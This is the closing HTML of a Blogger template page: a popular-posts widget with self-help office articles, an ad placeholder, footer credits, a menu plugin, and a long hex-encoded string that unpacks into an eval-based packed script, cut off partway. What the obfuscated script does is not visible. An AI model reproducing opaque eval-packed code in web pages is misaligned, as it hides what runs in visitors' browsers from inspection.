<div class='item-title'><a href='http://www.robertlabayen.com/2023/10/idea-breeders-and-idea-killers-in-office.html'>Idea breeders and idea killers in the office</a></div>
<div class='item-snippet'>&#8220;Kill the inventor!&#8221; There is a (possibly true) story that says Roman emperor Tiberius Caesar ordered the execution of a person who showed h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/09/some-advice-on-how-to-reduce-fear-of.html'>
<img alt='Some advice on how to reduce fear of public speaking' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWOgh2CoBvkkLf1peFPz72cxIMjapkOeEm4pYz_mpol6QLEl-pbYDazhv-StGhCa88AFFPi_v0vc01WQCo0-w0SS_ux7NNff8gyOPSxJVjLTuy_GDlPoGPN4gBjPWL4u_YG4PpqzWlHT9ox4LU8Ij_ICVYx7AORV1u-uvuYaZg_c2l_nBGLuWTQx61v954/s72-w640-c-h586/IMG_0544.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/09/some-advice-on-how-to-reduce-fear-of.html'>Some advice on how to reduce fear of public speaking</a></div>
<div class='item-snippet'>Katy Perry has stage fright. The musical firework who has four Guinness World Records is still a bit nervous because stage fright is common....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/09/three-tips-on-how-to-reduce-fear-of.html'>
<img alt='Three tips on how to reduce fear of failure' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXL74x2H0m1FO23hoz_vVkt5-nt7fTMBBs1hsosqpBy1-Mtq0XoRhQpmeI3n5tNk41GfCABlqvKE-Wv2jSBDp6HmWJ68JMgH4IaYa7aQK608HUcSO5Y2gnvNDn5M_2jtCNhNvtBqwe1PHFcDqb7ZwWcy8R0nGQiNXDEVfcd2yzi7H5ZTMpdSnLBMp1Bgmo=s72-w627-c-h640' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/09/three-tips-on-how-to-reduce-fear-of.html'>Three tips on how to reduce fear of failure</a></div>
<div class='item-snippet'>&#160; When scared to death before presenting to a boss, this is what I tell teammates: &#8220;Nobody&#8217;s going to jail.&#8221; It&#8217;s my way of saying &#8221; There&#8217;s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/08/why-imperfection-can-be-charming-in.html'>
<img alt='Why imperfection can be charming in the office' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqsWbr1JurElZywA6IAfSg3s0r7NZEZXgs1Seob_R1RvD05VXdI0Uf9e_DKOSZfvqcdzfM5tMCrd2hTdTim9kyqtGilGctAcp5oZ2rShPpxtqWRaqac_P6zT8KZC1Vo_k8its0-jNQUAX9PqOG1kf8tlHjLWgFhfTSMjIGybuQc5LGA0eJKoKg3JASOUjV/s72-w640-c-h516/IMG_0539.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/08/why-imperfection-can-be-charming-in.html'>Why imperfection can be charming in the office</a></div>
<div class='item-snippet'>An imperfect presenter can win allies. There were two brothers who pitched a movie to us. The first one was quite polished and professional ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<div style="width:100%;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 30px;font-weight: bold;cursor: pointer;border: 5px solid #ccc;box-sizing: border-box;">AD BANNER</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (A)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a>
</div>
</div>
</div>


</div>
<script type='text/javascript'>
//<![CDATA[

var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj5dkDruUQcKZhs-ADoWi_krrmu9MNrqQKlyK-U8F2obM4MAwGzKXKEg4Xws0vJpq7j0hiDLMHWATUV4wjLippvzbycWeVUQbReCJa2hWPLmJWduXwv4Fvn47Ku6SI-bSfBqPAOWbjLzk/s1600-r/nth.png";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
 var related_number = 4;

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Post Scripts

var _cHk5vs= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\